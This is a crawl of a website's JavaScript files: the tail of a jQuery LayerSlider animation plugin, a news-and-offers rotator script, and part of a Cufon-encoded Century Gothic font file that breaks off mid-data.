            var e = d.o.skinsPath + d.o.skin + "/skin.css";
            if (document.createStyleSheet) {
                document.createStyleSheet(e)
            } else {
                a('<link rel="stylesheet" href="' + e + '" type="text/css" />').appendTo(a("head"))
            }
            d.imgPreload(d.g.curLayer, function () {
                d.g.curLayer.fadeIn(1e3).addClass("ls-active");
                if (d.o.autoStart) {
                    d.start()
                }
            })
        };
        d.start = function () {
            if (d.g.autoSlideshow) {
                if (d.g.prevNext == "prev" && d.o.twoWaySlideshow) {
                    d.prev()
                } else {
                    d.next()
                }
            } else {
                d.g.autoSlideshow = true;
                d.timer()
            }
        };
        d.timer = function () {
            var c = a(b).find(".ls-active").data("slidedelay") ? parseInt(a(b).find(".ls-active").data("slidedelay")) : d.o.slideDelay;
            clearTimeout(d.g.slideTimer);
            d.g.slideTimer = window.setTimeout(function () {
                d.start()
            }, c)
        };
        d.stop = function () {
            clearTimeout(d.g.slideTimer);
            d.g.autoSlideshow = false
        };
        d.ieEasing = function (a) {
            return a.replace("in", "In").replace("out", "Out").replace("quad", "Quad").replace("quart", "Quart").replace("cubic", "Cubic").replace("quint", "Quint").replace("sine", "Sine").replace("expo", "Expo").replace("circ", "Circ").replace("elastic", "Elastic").replace("back", "Back").replace("bounce", "Bounce")
        };
        d.prev = function () {
            var a = d.g.curLayerIndex < 2 ? d.g.layersNum : d.g.curLayerIndex - 1;
            d.g.prevNext = "prev";
            d.change(a)
        };
        d.next = function () {
            var a = d.g.curLayerIndex < d.g.layersNum ? d.g.curLayerIndex + 1 : 1;
            d.g.prevNext = "next";
            d.change(a)
        };
        d.change = function (c) {
            clearTimeout(d.g.slideTimer);
            d.g.nextLayerIndex = c;
            d.g.nextLayer = a(b).find(".ls-layer:eq(" + (d.g.nextLayerIndex - 1) + ")");
            d.imgPreload(d.g.nextLayer, function () {
                d.animate()
            })
        };
        d.imgPreload = function (b, c) {
            if (d.o.imgPreload) {
                var e = [];
                var f = 0;
                b.find("img").each(function () {
                    e.push(a(this).attr("src"))
                });
                b.find("*").each(function () {
                    if (a(this).css("background-image") != "none") {
                        var b = a(this).css("background-image");
                        b = b.match(/url\((.*)\)/)[1].replace(/"/gi, "");
                        e.push(b)
                    }
                });
                for (x = 0; x < e.length; x++) {
                    a("<img>").load(function () {
                        if (++f == e.length) {
                            c()
                        }
                    }).attr("src", e[x])
                }
            } else {
                c()
            }
        };
        d.animate = function () {
            d.g.isAnimating = true;
            var c = curLayerRight = curLayerTop = curLayerBottom = nextLayerLeft = nextLayerRight = nextLayerTop = nextLayerBottom = layerMarginLeft = layerMarginRight = layerMarginTop = layerMarginBottom = "auto";
            var e = nextLayerWidth = d.g.sliderWidth;
            var f = nextLayerHeight = d.g.sliderHeight;
            var g = d.g.prevNext == "prev" ? d.g.curLayer : d.g.nextLayer;
            var h = g.data("slidedirection") ? g.data("slidedirection") : d.o.slideDirection;
            var i = d.g.slideDirections[d.g.prevNext][h];
            if (i == "left" || i == "right") {
                e = curLayerTop = nextLayerWidth = nextLayerTop = 0;
                layerMarginTop = 0
            }
            if (i == "top" || i == "bottom") {
                f = c = nextLayerHeight = nextLayerLeft = 0;
                layerMarginLeft = 0
            }
            switch (i) {
            case "left":
                curLayerRight = nextLayerLeft = 0;
                layerMarginLeft = -d.g.sliderWidth;
                break;
            case "right":
                c = nextLayerRight = 0;
                layerMarginLeft = d.g.sliderWidth;
                break;
            case "top":
                curLayerBottom = nextLayerTop = 0;
                layerMarginTop = -d.g.sliderHeight;
                break;
            case "bottom":
                curLayerTop = nextLayerBottom = 0;
                layerMarginTop = d.g.sliderHeight;
                break
            }
            d.g.curLayer.css({
                left: c,
                right: curLayerRight,
                top: curLayerTop,
                bottom: curLayerBottom
            });
            d.g.nextLayer.css({
                width: nextLayerWidth,
                height: nextLayerHeight,
                left: nextLayerLeft,
                right: nextLayerRight,
                top: nextLayerTop,
                bottom: nextLayerBottom,
                display: "block"
            });
            var j = d.g.nextLayer.data("delayin") ? parseInt(d.g.nextLayer.data("delayin")) : d.o.delayIn;
            var k = d.g.nextLayer.data("durationin") ? parseInt(d.g.nextLayer.data("durationin")) : d.o.durationIn;
            var l = d.g.nextLayer.data("easingin") ? d.g.nextLayer.data("easingin") : d.o.easingIn;
            d.g.nextLayer.delay(j).animate({
                width: d.g.sliderWidth,
                height: d.g.sliderHeight
            }, k, l);
            d.g.nextLayer.find(' > *[class^="ls-s"]').each(function () {
                var b = d.g.nextLayer.data("parallaxin") ? parseInt(d.g.nextLayer.data("parallaxin")) : d.o.parallaxIn;
                var c = parseInt(a(this).attr("class").split("ls-s")[1]) * b;
                a(this).css({
                    marginLeft: layerMarginLeft * c,
                    marginTop: layerMarginTop * c
                });
                var e = a(this).data("delayin") ? parseInt(a(this).data("delayin")) : d.o.delayIn;
                var f = a(this).data("durationin") ? parseInt(a(this).data("durationin")) : d.o.durationIn;
                var g = a(this).data("easingin") ? a(this).data("easingin") : d.o.easingIn;
                a(this).stop().delay(e).animate({
                    marginLeft: 0,
                    marginTop: 0
                }, f, g)
            });
            d.g.curLayer.find(' > *[class^="ls-s"]').each(function () {
                var b = d.g.curLayer.data("parallaxout") ? parseInt(d.g.curLayer.data("parallaxout")) : d.o.parallaxOut;
                var c = parseInt(a(this).attr("class").split("ls-s")[1]) * b;
                var e = a(this).data("delayout") ? parseInt(a(this).data("delayout")) : d.o.delayOut;
                var f = a(this).data("durationout") ? parseInt(a(this).data("durationout")) : d.o.durationOut;
                var g = a(this).data("easingout") ? a(this).data("easingout") : d.o.easingOut;
                a(this).stop().delay(e).animate({
                    marginLeft: -layerMarginLeft * c,
                    marginTop: -layerMarginTop * c
                }, f, g)
            });
            var m = a(this).data("delayout") ? parseInt(a(this).data("delayout")) : d.o.delayOut;
            var n = a(this).data("durationout") ? parseInt(a(this).data("durationout")) : d.o.durationOut;
            var o = a(this).data("easingout") ? a(this).data("easingout") : d.o.easingOut;
            d.g.curLayer.delay(m).animate({
                width: e,
                height: f
            }, n, o, function () {
                d.g.curLayer = d.g.nextLayer;
                d.g.curLayerIndex = d.g.nextLayerIndex;
                a(b).find(".ls-layer").removeClass("ls-active");
                a(b).find(".ls-layer:eq(" + (d.g.curLayerIndex - 1) + ")").addClass("ls-active");
                a(b).find(".ls-bottom-slidebuttons a").removeClass("ls-nav-active");
                a(b).find(".ls-bottom-slidebuttons a:eq(" + (d.g.curLayerIndex - 1) + ")").addClass("ls-nav-active");
                d.g.isAnimating = false;
                if (d.g.autoSlideshow) {
                    d.timer()
                }
            })
        };
        d.init()
    };
    a.layerSlider.options = {
        autoStart: true,
        firstLayer: 1,
        twoWaySlideshow: false,
        keybNav: true,
        imgPreload: true,
        navPrevNext: true,
        navStartStop: true,
        navButtons: true,
        skin: "defaultskin",
        skinsPath: "/layerslider/skins/",
        slideDirection: "right",
        slideDelay: 4e3,
        parallaxIn: .45,
        parallaxOut: .45,
        durationIn: 1500,
        durationOut: 1500,
        easingIn: "easeInOutQuint",
        easingOut: "easeInOutQuint",
        delayIn: 0,
        delayOut: 0
    };
    a.layerSlider.global = {
        version: "1.0.20111126",
        autoSlideshow: false,
        isAnimating: false,
        layersNum: null,
        prevNext: "next",
        slideTimer: null,
        sliderWidth: null,
        sliderHeight: null,
        slideDirections: {
            prev: {
                left: "right",
                right: "left",
                top: "bottom",
                bottom: "top"
            },
            next: {
                left: "left",
                right: "right",
                top: "top",
                bottom: "bottom"
            }
        }
    }
})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://www.mastermouse.com/js/RoundNews.js
body_size: 674
content:
var RoundInAction = true;
var RoundInActionOfferte = true;

function SetVisible(elementId, Id, sender) 
{
	if(sender=='button')
		RoundInAction = false;
	if((sender=='auto' && RoundInAction) || sender=='button') {

		if(document.getElementById(elementId + Id)) {
			document.getElementById(elementId + Id).style.display = '';
			if(document.getElementById(elementId +'foto_'+ Id))
				document.getElementById(elementId +'foto_'+ Id).style.display = '';
			if(document.getElementById(elementId +'testo_'+ Id))
				document.getElementById(elementId +'testo_'+ Id).style.display = '';
			for(i=0;i<20;i++) {
				if(i!=Id)
					if(document.getElementById(elementId + i)) {
						document.getElementById(elementId + i).style.display = 'none';
						if(document.getElementById(elementId +'foto_'+ i))
							document.getElementById(elementId +'foto_'+ i).style.display = 'none';
						if(document.getElementById(elementId +'testo_'+ i))
							document.getElementById(elementId +'testo_'+ i).style.display = 'none';
				}
			}
		}
	}
}

function continueRound()
{
	var i = 1;
	while ( document.getElementById("news_"+ i) ) {
		if(document.getElementById("news_"+ i)) 
			setTimeout( "SetVisible('news_', '"+ i +"', 'auto')", i*4000);
		i++;
	}
	setTimeout("continueRound();", (i-1)*4000);
}

function startRound()
{
	var i = 1;
	while ( document.getElementById("news_"+ i) ) {
		if(document.getElementById("news_"+ i)) 
			setTimeout( "SetVisible('news_', '"+ i +"', 'auto')", (i-1)*4000);
		i++;
	}
	setTimeout("continueRound();", (i-2)*4000);
	startRoundOfferte();
}

function SetVisibleOfferte(elementId, Id, sender) 
{
	if(sender=='button')
		RoundInActionOfferte = false;
	if((sender=='auto' && RoundInActionOfferte) || sender=='button') {

		if(document.getElementById(elementId + Id)) {
			document.getElementById(elementId + Id).style.display = '';
			if(document.getElementById(elementId +'foto_'+ Id))
				document.getElementById(elementId +'foto_'+ Id).style.display = '';
			if(document.getElementById(elementId +'testo_'+ Id))
				document.getElementById(elementId +'testo_'+ Id).style.display = '';
			for(i=0;i<20;i++) {
				if(i!=Id)
					if(document.getElementById(elementId + i)) {
						document.getElementById(elementId + i).style.display = 'none';
						if(document.getElementById(elementId +'foto_'+ i))
							document.getElementById(elementId +'foto_'+ i).style.display = 'none';
						if(document.getElementById(elementId +'testo_'+ i))
							document.getElementById(elementId +'testo_'+ i).style.display = 'none';
				}
			}
		}
	}
}

function continueRoundOfferte()
{
	var i = 1;
	while ( document.getElementById("offerte_"+ i) ) {
		if(document.getElementById("offerte_"+ i)) 
			setTimeout( "SetVisibleOfferte('offerte_', '"+ i +"', 'auto')", i*4000);
		i++;
	}
	setTimeout("continueRoundOfferte();", (i-1)*4000);
}

function startRoundOfferte()
{
	var i = 1;
	while ( document.getElementById("offerte_"+ i) ) {
		if(document.getElementById("offerte_"+ i)) 
			setTimeout( "SetVisibleOfferte('offerte_', '"+ i +"', 'auto')", (i-1)*4000);
		i++;
	}
	setTimeout("continueRoundOfferte();", (i-2)*4000);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.mastermouse.com/js/c_gothic_400-c_gothic_700-c_gothic_italic_400-c_gothic_italic_700.font.js
body_size: 205972
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Typeface � The Monotype Corporation plc. Data � The Monotype Corporation plc /
 * Type Solutions Inc. 1990-91 All Rights Reserved
 * 
 * Trademark:
 * Century Gothic is a trademark of The Monotype Corporation plc.
 * 
 * Description:
 * A design based on Monotype 20th Century, which was drawn by Sol Hess between
 * 1936 and 1947. Century Gothic maintains the basic design of 20th Century but has
 * an enlarged 'x' height and has been modified to ensure satisfactory output from
 * modern digital systems. The design is influenced by the geometric style sans
 * serif faces which were popular during the 1920's and 30's. Useful for headlines
 * and general display work and for small quantities of text, particularly in
 * advertising.
 * 
 * Manufacturer:
 * Monotype Typography, Inc.
 * 
 * Designer:
 * Monotype Type Drawing Office
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 * 
 * License information:
 * http://www.monotype.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"278,-145v-2,66,-31,86,-84,121r76,0r0,24r-99,0r0,-34v53,-38,77,-49,81,-110v3,-58,-43,-96,-101,-96v-58,0,-104,38,-101,96v3,61,27,72,80,110r0,34r-99,0r0,-24r76,0v-53,-36,-81,-54,-84,-121v-3,-72,56,-120,128,-120v72,0,130,49,127,120xm13,-265r-5,60r-20,0r-5,-60r30,0","w":301},{"d":"24,-191r25,0r0,191r-25,0r0,-191","w":72},{"d":"6,-191r29,0r51,71r50,-71r30,0r-65,91r73,100r-30,0r-58,-80r-58,80r-29,0r72,-100","w":172},{"d":"193,-190v-4,67,-55,73,-136,70r0,120r-26,0r0,-259r52,0v74,-3,102,12,110,69xm166,-190v0,-49,-56,-44,-109,-43r0,87v52,2,109,7,109,-44","w":213},{"d":"116,-18v39,-2,56,-16,72,-45r21,10v-17,34,-42,57,-91,58v-58,1,-100,-47,-100,-100v0,-54,43,-101,98,-101v56,0,100,43,100,102r-172,0v-1,42,31,78,72,76xm188,-115v-6,-52,-80,-76,-120,-40v-10,9,-17,22,-22,40r142,0xm61,-246v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm133,-246v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":233},{"d":"292,-131v0,65,-57,103,-124,106r0,25r-26,0r0,-25v-69,-3,-123,-39,-124,-106v0,-65,56,-103,124,-105r0,-23r26,0r0,23v69,3,124,39,124,105xm168,-50v53,-3,98,-25,97,-81v-1,-53,-42,-78,-97,-82r0,163xm142,-213v-53,4,-99,26,-98,82v1,53,43,78,98,81r0,-163","w":309},{"d":"27,-191r161,0r0,191r-25,0r0,-168r-111,0r0,168r-25,0r0,-191","w":215},{"d":"11,-259r30,0r66,107r65,-107r30,0r-82,135r0,124r-25,0r0,-124","w":213},{"d":"121,7v-63,0,-89,-33,-89,-109r0,-157r26,0r0,157v-5,59,16,84,61,84v93,0,49,-150,59,-241r26,0v-5,112,31,266,-83,266xm79,-320v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":235},{"d":"24,-191r25,0r0,191r-25,0r0,-191xm25,-281r39,54r-25,0r-51,-54r37,0","w":72},{"d":"274,-57v0,50,-51,63,-111,57r-65,-146r-64,146r-25,0r88,-191r4,0r36,76v69,-2,137,-4,137,58xm247,-56v0,-45,-54,-37,-101,-37r33,72v37,2,68,-6,68,-35","w":285},{"d":"121,7v-63,0,-89,-33,-89,-109r0,-157r26,0r0,157v-5,59,16,84,61,84v93,0,49,-150,59,-241r26,0v-5,112,31,266,-83,266xm153,67v-49,16,-75,-43,-34,-67r19,0v-14,12,-21,23,-21,34v1,16,18,22,38,18","w":235},{"d":"260,-127r-263,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},{"w":284},{"d":"7,-191r26,0r66,147r63,-147r27,0r-114,261r-26,0r36,-84","w":193},{"d":"24,-191r25,0r0,191r-25,0r0,-191xm48,-281r38,0r-52,54r-24,0","w":72},{"d":"145,-19v52,-6,72,-27,72,-88r0,-84r24,0r0,94v2,70,-39,98,-96,102r0,65r-25,0r0,-65v-63,-6,-96,-31,-96,-104r0,-92r24,0v2,79,-19,172,72,171r0,-171r25,0r0,172","w":264},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77xm138,-281r-5,60r-20,0r-5,-60r30,0","w":245},{"d":"260,109r-263,0r0,-218r263,0r0,218"},{"d":"103,5v-47,0,-85,-38,-85,-85v0,-39,20,-65,60,-79v-55,-32,-23,-111,42,-111v15,0,29,2,42,5r-6,22v-33,-10,-85,-4,-82,32v3,32,17,37,54,49v90,30,70,167,-25,167xm163,-80v1,-32,-28,-62,-60,-62v-32,0,-61,30,-60,62v0,33,26,62,60,62v34,0,60,-29,60,-62","w":205},{"d":"-2,-112r184,0r0,23r-184,0r0,-23","w":180},{"d":"260,-94r-263,0r0,-31r263,0r0,31"},{"d":"21,-234r0,-25r137,0r-108,234r102,0r0,25r-142,0r109,-234r-98,0","w":172},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259xm51,-298v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm123,-298v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":193},{"d":"216,0r-211,0r110,-244xm174,-14r-70,-170r-77,170r147,0","w":220},{"d":"143,-160v21,0,22,-7,45,-20r0,29v-20,10,-25,15,-44,17v-22,2,-66,-29,-88,-29v-20,0,-27,7,-47,19r0,-28v20,-10,25,-16,45,-17v22,-2,66,29,89,29xm143,-95v21,0,22,-7,45,-19r0,28v-20,10,-25,15,-44,17v-21,2,-66,-28,-88,-28v-21,0,-27,6,-47,18r0,-28v20,-10,25,-16,45,-17v23,-2,65,29,89,29","w":197},{"d":"28,-259r26,0r0,259r-26,0r0,-259xm-16,-298v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm56,-298v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":81},{"d":"189,-191r-77,170r0,91r-25,0r0,-92r-78,-169r27,0r63,139r64,-139r26,0","w":199},{"d":"108,-265r25,0r0,335r-25,0r0,-335","w":241},{"d":"52,-170r0,170r-25,0r0,-191r68,0r0,-24r24,0r0,45r-67,0","w":128},{"d":"292,-129v0,74,-61,136,-135,136v-75,0,-137,-61,-137,-135v0,-74,62,-137,135,-137v76,0,137,60,137,136xm266,-129v0,-63,-53,-111,-110,-111v-58,-1,-109,51,-109,112v0,60,48,109,109,109v61,0,110,-49,110,-110xm221,-118r-129,0r0,-25r129,0r0,25","w":312},{"d":"233,-170r-39,0r0,170r-25,0r0,-170r-97,0r0,170r-24,0r0,-170r-39,0r0,-21r224,0r0,21","w":241},{"d":"31,-259r26,0r0,109r132,0r0,-109r26,0r0,259r-26,0r0,-125r-132,0r0,125r-26,0r0,-259","w":245},{"d":"291,-196v55,-1,103,45,98,103r-171,0v-5,86,121,97,144,30r21,10v-20,35,-43,58,-92,58v-44,0,-66,-18,-86,-48v-20,28,-44,47,-86,48v-55,1,-99,-48,-99,-102v0,-54,45,-99,99,-99v41,0,67,19,86,50v19,-31,44,-49,86,-50xm193,-94v1,-42,-34,-79,-75,-78v-44,1,-74,33,-74,77v0,44,32,77,76,77v43,0,72,-32,73,-76xm362,-114v-7,-52,-77,-77,-119,-41v-11,9,-18,23,-23,41r142,0","w":409},{"d":"175,-57v1,59,-66,61,-130,57r0,-169r-35,0r0,-22r59,0r0,76v60,-4,105,5,106,58xm148,-57v-2,-37,-36,-40,-79,-38r0,74v40,2,81,-2,79,-36","w":186},{"d":"59,7r162,-272r19,0r-162,272r-19,0xm92,-173v-2,-30,-38,-30,-69,-21r15,-68r70,0r0,17r-55,0r-7,31v34,-8,64,11,66,41v3,54,-98,65,-105,10r20,0v5,32,68,23,65,-10xm240,-136v38,-4,62,46,25,63v47,18,23,76,-26,76v-49,0,-72,-58,-25,-76v-39,-18,-12,-67,26,-63xm214,-101v0,26,51,28,50,0v0,-13,-11,-18,-25,-18v-12,0,-25,7,-25,18xm207,-37v1,32,65,30,64,-1v0,-15,-14,-26,-31,-26v-17,0,-34,11,-33,27","w":299},{"d":"135,-271v80,0,138,58,138,138v0,80,-58,138,-138,138v-80,0,-139,-58,-139,-138v0,-80,58,-138,139,-138xm135,-14v68,0,118,-49,118,-119v0,-70,-50,-119,-119,-119v-68,0,-118,51,-118,119v0,69,50,119,119,119xm62,-132v0,-68,69,-108,120,-70v13,9,19,24,20,40r-24,0v-4,-20,-18,-32,-41,-32v-33,1,-49,25,-49,62v0,68,88,82,90,17r24,0v-4,36,-29,63,-67,63v-46,0,-73,-32,-73,-80","w":268},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0xm69,-302v33,-42,79,15,116,-12r12,17v-34,39,-86,-20,-117,13","w":266},{"d":"11,-259r30,0r66,107r65,-107r30,0r-82,135r0,124r-25,0r0,-124xm50,-298v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm122,-298v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":213},{"d":"27,-191r25,0r0,80r89,-80r34,0r-97,87r105,104r-35,0r-88,-88r-8,6r0,82r-25,0r0,-191","w":180},{"d":"97,-250r73,125r-73,125r-20,0r-69,-125r69,-125r20,0xm87,-233r-60,108r60,108r63,-108","w":177},{"d":"121,7v-63,0,-89,-33,-89,-109r0,-157r26,0r0,157v-5,59,16,84,61,84v93,0,49,-150,59,-241r26,0v-5,112,31,266,-83,266xm107,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":235},{"d":"62,48r-14,-7v7,-17,11,-21,12,-41r-15,0r0,-48r32,0v0,41,1,70,-15,96","w":127},{"d":"101,-18v76,-1,69,-89,67,-173r24,0r0,191r-24,0r0,-34v-27,40,-86,55,-118,18r0,86r-25,0r0,-261r25,0v5,70,-23,174,51,173","w":219},{"d":"260,-94r-180,0r0,-234r30,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31"},{"d":"313,0r-286,0r0,-191r25,0r0,168r106,0r0,-168r25,0r0,168r105,0r0,-168r25,0r0,191","w":340},{"d":"15,-250v33,-42,79,15,116,-12r12,17v-34,39,-86,-20,-117,13","w":158},{"d":"57,-218r132,0r0,-41r26,0r0,41r23,0r0,24r-23,0r0,194r-26,0r0,-125r-132,0r0,125r-26,0r0,-194r-23,0r0,-24r23,0r0,-41r26,0r0,41xm57,-194r0,44r132,0r0,-44r-132,0","w":245},{"d":"195,-190v0,50,-35,70,-90,70r93,120r-32,0r-93,-120r-14,0r0,120r-26,0r0,-259v84,-2,162,-5,162,69xm168,-190v0,-49,-56,-44,-109,-43r0,88v53,1,109,5,109,-45xm133,39v-3,27,-38,33,-66,24r4,-13v21,12,61,-9,29,-16v-3,0,-8,0,-13,2r2,-14v18,-5,46,-2,44,17","w":218},{"d":"57,0r-26,0r0,-259r84,0r0,-37r25,0r0,63r-83,0r0,233","w":145},{"d":"119,-173v-76,1,-68,89,-67,173r-25,0r0,-265r25,0r0,108v17,-22,38,-38,72,-39v87,-1,69,108,70,196r-24,0v-5,-70,22,-174,-51,-173xm98,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":219},{"d":"12,-191r140,0r-108,169r105,0r0,22r-147,0r108,-170r-98,0r0,-21xm51,-246v0,-11,9,-21,20,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":152},{"d":"0,17v1,-25,28,-14,37,-6v5,0,6,-5,6,-10r-8,-168v5,-51,-12,-153,41,-160v12,-1,22,8,22,18v1,11,-6,19,-16,19v-7,0,-27,-22,-27,1v4,99,12,120,5,242v-3,52,-3,81,-39,86v-12,2,-21,-10,-21,-22","w":98},{"d":"238,7v-73,-1,-131,-54,-136,-126r-45,0r0,119r-26,0r0,-259r26,0r0,116r45,0v9,-71,63,-120,134,-122v76,-2,138,61,138,136v0,75,-62,137,-136,136xm237,-19v60,0,110,-48,110,-110v0,-61,-51,-111,-110,-111v-58,0,-108,51,-108,112v0,59,51,109,108,109","w":394},{"d":"108,5v-60,-2,-85,-34,-84,-104r0,-92r25,0v3,76,-19,172,59,172v43,0,63,-33,63,-77v0,-32,-15,-58,-45,-78r14,-22v82,37,74,205,-32,201xm122,-281r-5,60r-20,0r-5,-60r30,0","w":214},{"d":"235,0r-27,0r0,-198r-171,198r-5,0r0,-259r25,0r0,202r172,-202r6,0r0,259xm95,-320v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":266},{"d":"51,-249r255,127r-255,127r0,-254","w":356},{"d":"95,0r-67,0r0,-191r24,0r0,168r111,0r0,-168r25,0r0,191r-70,0r0,30r-23,0r0,-30","w":215},{"d":"18,-97v0,-94,127,-132,174,-61r0,-33r25,0r0,152v24,131,-159,148,-197,54r27,0v31,61,167,48,145,-51v-46,66,-174,33,-174,-61xm193,-97v0,-45,-29,-75,-73,-75v-45,0,-76,32,-78,76v-2,42,33,73,76,73v44,0,75,-30,75,-74xm119,-319r14,8v-7,17,-11,21,-13,40r16,0r0,48r-32,0v0,-41,-1,-70,15,-96","w":242},{"d":"183,0r-35,0r-96,-86r0,86r-25,0r0,-191r25,0r0,77r88,-77r37,0r-105,91","w":180},{"d":"104,-160r0,82r-81,0r0,-82r81,0xm91,-146r-55,0r0,54r55,0r0,-54","w":127},{"d":"108,5v-60,-2,-85,-34,-84,-104r0,-92r25,0v3,76,-19,172,59,172v43,0,63,-33,63,-77v0,-32,-15,-58,-45,-78r14,-22v82,37,74,205,-32,201","w":214},{"d":"355,-77v2,86,-78,78,-166,77r0,-125r-132,0r0,125r-26,0r0,-259r26,0r0,109r132,0r0,-109r26,0r0,109v80,-3,138,1,140,73xm328,-76v-1,-56,-51,-49,-113,-49r0,100v61,0,114,8,113,-51","w":375},{"d":"24,-265r24,0r0,265r-24,0r0,-265xm52,-333r38,0r-52,54r-24,0","w":72},{"d":"26,-166r166,0r0,166r-166,0r0,-166","w":217},{"d":"20,-128v2,-80,56,-135,135,-137v76,-2,137,61,137,136v0,74,-61,136,-135,136v-74,0,-138,-62,-137,-135xm266,-129v0,-65,-47,-111,-110,-111v-63,0,-108,47,-109,112v-1,60,49,111,109,109v65,-1,110,-46,110,-110","w":312},{"d":"18,-95v0,-54,45,-101,100,-101v54,0,99,45,99,101v0,54,-44,100,-99,100v-55,0,-100,-46,-100,-100xm192,-95v2,-40,-35,-77,-74,-77v-39,0,-77,36,-75,77v1,44,31,77,75,77v44,0,72,-33,74,-77xm79,-268v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":235},{"d":"52,-157v46,-67,142,-45,142,59r0,168r-24,0r0,-161v1,-49,-6,-82,-51,-82v-77,0,-68,89,-67,173r-25,0r0,-191r25,0r0,34xm125,-281r-5,60r-20,0r-5,-60r30,0","w":219},{"d":"125,-173v-78,1,-67,90,-67,173r-24,0r0,-220r-28,0r0,-21r28,0r0,-24r24,0r0,24r84,0r0,21r-84,0r0,63v47,-69,159,-42,142,59r0,98r-24,0v-6,-69,24,-175,-51,-173","w":225},{"d":"20,-127v0,-69,40,-101,114,-103r0,-34r34,0r0,34v75,3,113,37,113,103v0,66,-38,100,-113,103r0,55r-34,0r0,-55v-76,-3,-114,-37,-114,-103xm134,-203v-51,0,-77,26,-77,76v0,48,26,73,77,76r0,-152xm168,-203r0,152v51,-1,76,-26,76,-76v0,-50,-25,-75,-76,-76","w":301},{"d":"81,-212r35,0r0,35r-35,0r0,-35xm10,-141r178,0r0,24r-178,0r0,-24xm81,-82r35,0r0,36r-35,0r0,-36","w":197},{"d":"32,0r0,-259r5,0r172,198r0,-198r26,0r0,259r-6,0r-171,-195r0,195r-26,0","w":266},{"d":"189,0r-27,0r-63,-147r-66,147r-26,0r78,-177r-38,-88r26,0","w":193},{"d":"18,-95v0,-54,45,-101,100,-101v54,0,99,45,99,101v0,54,-44,100,-99,100v-55,0,-100,-46,-100,-100xm192,-95v2,-40,-35,-77,-74,-77v-39,0,-77,36,-75,77v1,44,31,77,75,77v44,0,72,-33,74,-77","w":235},{"d":"86,-265r26,0r-4,62r63,-4r0,26r-63,-5v4,54,4,107,0,161r63,-4r0,26r-63,-5r4,63r-26,0r5,-63r-63,5r0,-26r63,4v-5,-54,-5,-107,0,-161r-63,5r0,-26r63,4","w":199},{"d":"166,-191r-66,123r74,138r-28,0r-60,-112r-61,112r-26,0r73,-137r-66,-124r27,0r53,98r53,-98r27,0","w":172},{"d":"97,-240v-29,1,-39,16,-49,41r-27,0v8,-38,34,-64,76,-66v69,-4,103,88,41,120v26,9,48,37,48,68v0,71,-91,109,-144,64v-15,-13,-24,-31,-29,-56r25,0v8,32,25,49,60,50v35,1,62,-24,62,-56v0,-41,-29,-55,-76,-56r0,-24v32,-1,60,-12,60,-43v1,-24,-21,-43,-47,-42","w":199},{"d":"24,-191r25,0r0,191r-25,0r0,-191xm-20,-246v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm52,-246v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":72},{"d":"144,-102v44,64,-39,141,-104,96v-13,-8,-24,-22,-35,-42r22,-13v15,28,33,42,53,42v27,0,48,-17,48,-44v0,-62,-107,-74,-107,-141v0,-49,54,-76,97,-52v11,6,22,17,34,33r-21,16v-16,-20,-22,-29,-48,-31v-36,-3,-46,46,-19,66v13,9,74,54,80,70xm94,41v-2,-9,-13,-8,-23,-5r5,-36r15,0r-3,21v14,-4,26,6,27,18v-1,28,-43,34,-70,23r4,-13v15,5,44,9,45,-8","w":179},{"d":"20,-128v2,-80,56,-135,135,-137v76,-2,137,61,137,136v0,74,-61,136,-135,136v-74,0,-138,-62,-137,-135xm266,-129v0,-65,-47,-111,-110,-111v-63,0,-108,47,-109,112v-1,60,49,111,109,109v65,-1,110,-46,110,-110xm92,-302v33,-42,79,15,116,-12r12,17v-34,39,-86,-20,-117,13","w":312},{"d":"11,-259r30,0r66,107r65,-107r30,0r-82,135r0,124r-25,0r0,-124xm96,-333r39,54r-25,0r-51,-54r37,0","w":213},{"d":"28,-259r26,0r0,259r-26,0r0,-259","w":81},{"d":"6,-233r0,-26r142,0r0,26r-58,0r0,233r-26,0r0,-233r-58,0","w":153},{"d":"69,-161v-53,-25,-34,-114,34,-109v39,3,62,23,66,60r-25,0v1,-44,-81,-47,-81,-4v0,63,1